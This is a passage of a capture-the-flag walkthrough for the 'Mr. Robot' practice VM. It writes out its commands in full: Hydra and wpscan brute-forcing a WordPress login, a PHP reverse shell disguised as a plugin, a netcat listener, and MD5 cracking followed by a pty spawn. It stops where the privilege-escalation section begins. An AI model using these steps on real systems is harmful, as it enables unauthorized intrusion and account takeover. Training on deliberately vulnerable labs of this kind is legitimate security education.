
Based on the show “Mr. Robot.”
-
- This VM has three keys hidden in different locations. Your goal is to find all three. Each key is progressively difficult to find.
- The VM isn’t too difficult. There isn’t any advanced exploitation or reverse engineering. The level is considered beginner-intermediate.
- Hydra was a tool I was tasked with in using to solve this CTF. Hydra is a brute force password cracking tool. In information security. Password cracking is the methodology of guessing passwords from databases that have been stored in or are in transit within a computer system or network.
Discovery:
Use netdiscover command:

Use Nmap:
We know that 192.168.56.104 is the new ip address so we can scan it using nmap:
nmap -sS -O -A -n 192.168.56.104:

From our initial scan, we see Ports 22, 80, and 443. Port 22 is closed while 80 and 443 are open. There is also an Apache HTTPD web server present.
Now I’ll switch to Nikto:
nikto -h 192.168.56.104
– Nikto v2.1.6
—————————————————————————
+ Target IP: 192.168.56.104
+ Target Hostname: 192.168.56.104
+ Target Port: 80
+ Start Time: 2019-11-03 18:10:22 (GMT-5)
—————————————————————————
+ Server: Apache
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-powered-by header: PHP/5.5.29
+ No CGI Directories found (use ‘-C all’ to force check all possible dirs)
+ Uncommon header ‘tcn’ found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for ‘index’ were found: index.html, index.php
+ OSVDB-3092: /admin/: This might be interesting…
+ OSVDB-3092: /readme: This might be interesting…
+ Uncommon header ‘link’ found, with contents: <http://192.168.56.104/?p=23>; rel=shortlink
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /admin/index.html: Admin login page/section found.
+ Cookie wordpress_test_cookie created without the httponly flag
+ /wp-login/: Admin login page/section found.
+ /wordpress: A WordPress installation was found.
+ /wp-admin/wp-login.php: WordPress login found
+ /wordpresswp-admin/wp-login.php: WordPress login found
+ /blog/wp-login.php: WordPress login found
+ /wp-login.php: WordPress login found
+ /wordpresswp-login.php: WordPress login found
+ 7915 requests: 0 error(s) and 19 item(s) reported on remote host
+ End Time: 2019-11-03 18:16:00 (GMT-5) (338 seconds)
A few interesting things were found from our scan results.1.We see that the server is leaking inodes via ETagsin the header of /robots.txt. This relates to the CVE-2003-1418 vulnerability. These Entity Tags are an HTTP header which isused for Web cache validation and conditional requests from browsers for resources.2.Apache mod_negotiation is enabled with MultiViews, which will allow us to use a brute force attack in order to discover existing files on a server which uses mod_negotiation.3.The following alternatives for ‘index’ were found: index.html, and index.php. These can be used to provide us with more info on the website.4.OSVDB-3092: /admin/: This might be interesting… if we have a login.Good to keep that in the back of our mind.
/admin/index.html: Admin login page/section found -also relates to the above scan.
/readme.html: This WordPress file reveals the installed version.
Tells us this is a WordPress Site.We know we can look for WordPress Vulnerabilities.o/wp-links-opml.php: This WordPress script reveals the installed version.o/wp-login/: Admin login page/section found.o/wp-admin/wp-login.php: WordPress login found.6.OSVDB-3092: /license.txt: License filefound may identify site software. Which can help us get version information aboutplugins and services to look for exploits.That gives us our initial footprint. Access the website in our Kali browser by navigating to 192.168.56.104

Interesting website. We already know there are leaking inodes via Etags with the robots.txt. This file is to prevent crawlers from indexing portions of the website.
Using the Kali browser, i’m navigating to 192.168.56.104/robots.txt


Two additional files are found and one of those is the first key. I Saved the two files using the wget command to a folder on the desktop.
root@kali:~# cd Desktop
root@kali:~/Desktop# mkdir mrrobot
root@kali:~/Desktop# wget http://192.168.56.104/fsocity.dic
–2019-11-03 19:05:47– http://192.168.56.104/fsocity.dic
Connecting to 192.168.56.104:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 7245381 (6.9M) [text/x-c]
Saving to: ‘fsocity.dic’
fsocity.dic 100%[===================>] 6.91M 20.9MB/s in 0.3s
2019-11-03 19:05:48 (20.9 MB/s) – ‘fsocity.dic’ saved [7245381/7245381]
root@kali:~/Desktop# wget http://192.168.56.104/key-1of-3.txt
–2019-11-03 19:06:32– http://192.168.56.104/key-1of-3.txt
Connecting to 192.168.56.104:80… connected.
HTTP request sent, awaiting response… 404 Not Found
2019-11-03 19:06:32 ERROR 404: Not Found.
root@kali:~/Desktop# wget http://192.168.56.104/key-1-of-3.txt
–2019-11-03 19:07:15– http://192.168.56.104/key-1-of-3.txt
Connecting to 192.168.56.104:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 33 [text/plain]
Saving to: ‘key-1-of-3.txt’
key-1-of-3.txt 100%[===================>] 33 –.-KB/s in 0s
2019-11-03 19:07:15 (519 KB/s) – ‘key-1-of-3.txt’ saved [33/33]
Creating a Mr Robot Folder on the desktop, check to contents of the files that were moved over.
Check the fosocity.dic file first:
Now type the following commands:
cd mrrobotlswc -l fsocity.dic cat fsocity.dic | sort -u | wc -lcat fsocity.dic| sort -u | uniq > Newfsocity.dic
This cuts the dictionary down from 858160 words to 11451 and creates shorter dictionary file named Newfsociety.dic.
Key #2
We can now go ahead and try the next two locations that we got from our scan – index.html and index.php. The .html file gets stuck with loading, so we can kill it.
The .php file goes back to the main page. View the source to see if there is anything interesting. This is a step that is often overlooked by the inexperienced but often the developer will leave something in the comments that can be useful to include usernames and passwords.
Right-click on the web page and from the context menu select View Page Source.

No help with the page source.
We know the site is running WordPress.
Navigate to 192.168.56.104/readme.html
No help here either. Let’s try the /license.txt file. No joy there either.

We can now check out the /wp-login.php/page. This is where we have to some investigating. We could open the Newfsociety.dic text file and start inputting usernames until we stop getting the invalid username error message. That would be taking a long way home. We can also use a brute force attack to find the username using the burpsuite and Hydra.
Leave your WordPress login page up and running.
From your Kali browser, go to options. Under options, go to preferences.

From the left-hand menu, click on advanced. Under advanced click on the Network option. Under network, Open the Setting for Connection

Under the proxy settings, click the radio button for the Manual proxy configuration:
In the text box for the HTTP proxy input the local host 127.0.0.1 and set the port to 8080. We’re using burpsuite as our proxy. Click OK
Minimize your browser without closing it.
From your Kali quick launch, open burpsuite. Accept the license agreement. Skip the update. Create a temporary project and click next.

Use burp defaults. Click the Start burp button.

Click on the Proxy tab and turn on Intercept.
Leave burb up and running and return to your WordPress login page. Type in a random username and password. Minimize your browser and return to burpsuite.
Burpsuite captured the attempt giving us the form fields used for the username and the password. We see that &pwd = password and log = username.

We need to identify these two form fields so that Hydra knows which two fields to use for a brute force attack on guessing the username. Once Hydra tries a valid username from the dictionary list, it will not generate an invalid username error.
Once we have the correct username, we can use wpscan to brute fore the password using the same dictionary list. You can close out the burpsuite.
Restore the proxy settings to in your Kali browser to no proxy.

hydra -L Newfsocity.dic -p whocares 192.168.56.104 http-form-post “/wp-login.php:log=^USER^&pwd=^PASS^:invalid”
The Hydra scan will take approximately 15-20 minutes so be patient.
Hydra returns three valid usernames all belonging to Elliot. Elliot is the main character of the Mr. Robot TV show.
Once you find the username, minimize your browser.
We next need to brute force the password using wpscan using the same dictionary list we created earlier
Run the following command from your Kali terminal.
wpscan –url <ip address of target> -P /root/Desktop/mrrobot/<name of file>.dic -U Elliot
![WordPress version 4.3.16 (Released on 2018-04-03) Enumerating plugins from passive detection No plugins found Startin the password brute forcer [SUCCESS] Login Elliot Password ER28-0652 identified from links opml Brute Forcin 'Elliot' Time: (5630 / 11452) 49.16% I Name I Password I ETA: Id I Login I Elliot I I ER28-0652 1 Finished: mon Jun 11 2018 Requests Done: 6019 memory used: 51.848 MB Elapsed time: 00:01:38 root@kati :](https://christopherboedicker.com/wp-content/uploads/2019/11/wordpress-version-4-3-16-released-on-2018-04-03.png)
We were able to brute force the password using the condensed dictionary list we created. The password turns out to be Elliot’s badge number.

We have logged onto the WordPress site.
Exploitation
Upon examination of the installed plugins, we find none that are vulnerable. The first thing that comes to mind to get a shell on the machine is to upload a WordPress plugin containing the appropriate PHP payload.

Using your Kali Browser download the following package:
http://pentestmonkey.net/tools/web-shells/php-reverse-shell
php-reverse-shell-1.0.tar.gz

Click OK.

Browse to your download folder. Open the download directory.

Find your download, right click and from the context menu select Move to.


Click on the Desktop and then highlight your mrrobot directory. Click on the Select button.
Right on the archived folder and from the context menu, select extract here. Open the extract folder.



Open the php-reverse-shell.php using a text editor. Right-click on the file, and from the context menu select, Open with other application.

At the top of the php-reverse-shell.php page on the very first line, copy and paste the following text at the beginning of the line before the < (lesser than) sign.
You can download the header information from: http://pastebin.com/GMwhCDtm

/*
Plugin Name: reverse shell
Plugin URI: https://google.com
Description: reverse shell
Version: 1
Author: reverse shell
Author URI: https://google.com
Text Domain: reverse
Domain Path: /shell
*/
The top of the page should now read as follows.
We next need to modify the source code to indicate where you want the reverse shell thrown back to (Your Kali machine)

The $ip is the IP address of my Kali machine. We know that Kali is accustomed to using port 4444 with Metasploit so it should work here just as well.
Click on File, from the context menu select Save. Open the file and verify the changes are present.

Change the File Type to a Zip archive

Right-click on the newly modified php-reverse-shell.php file and from the context menu select compress. Save the archive as a zip file.
Catch the reverse shell
Open a terminal prompt and set up a listener using Netcat.
nc -v -n -l -p 4444
Leave the listener and the terminal up and running.

Upload the php-reverse-shell.php file as a plugin
Login to the Mr. Robot WordPress site using the username and password we discovered.

From the WordPress Dashboard, click on Plugins and then select Add New.

Click on Upload Plugin

Click on the browse button, find your newly created zip file.

Click Install Now.

Ignore the error message.

Return to the terminal running the listener.
If the listener is working you should see the following output:
![root@kali: File Edit View Search Terminal Help nc -v -n -l -p 4444 listening on [any] 4444 connect to [192. 168. 145.133] from (UNKNOWN) [192.168.145.134] 39163 e o Linux Linux 3. 13.0-55-generic #94-Ubuntu SMP Thu Jun 18 UTC 2015 x86 64 x86 64 x86 64 GNU/Linux up 2:54, O users, USER FROM load average: 0.00, 0.01, LOGIN@ IDLE JCPU 0.05 PCPU WHAT uid=l (daemon) gid=l (daemon) groups—I (daemon) /bin/sh: O: can't access tty; job control turned off](https://christopherboedicker.com/wp-content/uploads/2019/11/rootkali-file-edit-view-search-terminal-help-n-1.png)

At the prompt, we can make some more discovery by just typing in a few Linux commands.
Type: whoami (prints the effective username of the current user when invoked.)
Type: hostname (used to either set or display the current host, domain or node name of the system.)
Type: pwd (The pwd command reports the full path to the current directory)
Type: cd home (change directory to the home directory)
Type: ls (list the contents of the current directory)
We see there is another directory present called, robot. Change directory to the robot directory.
Type: cd robot
Type: ls
We have located our second key and password file that has been hashed using MD5!
Let’s use the cat command to read the contents of the password.raw-md5 file.
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
That’s not just any password. It’s the password for the robot account. We need to break the MD5 hash to see what it is.
There are a number of sites online that can crack an MD5 hash. To crack this hash, I am using https://www.md5online.org/
Copy and paste the hash into the site and click on the decrypt button.

We have a password consisting of the alphabet. abcdefghijklmnopqrstuvwxyz
Save the password for later.
We cannot get access to the 2nd key because of a lack of permissions.

Using the password, we have unhashed, we can attempt to change users by trying to login using su and the robot account. No joy there either. The SU command must be run from a terminal.

We can create a terminal using python. Type the following command at the prompt:
python -c “import pty;pty.spawn(‘/bin/bash’);”
We now have a terminal and so let’s try and login using the robot account one more time. Success!

We can now CAT the key-2-of-3.txt file to see its contents.

Copy and save the 2nd key to your mrrobot directory as a new text file. You have now captured two of the three keys. One more to go!
Key #3
Escalating Privileges
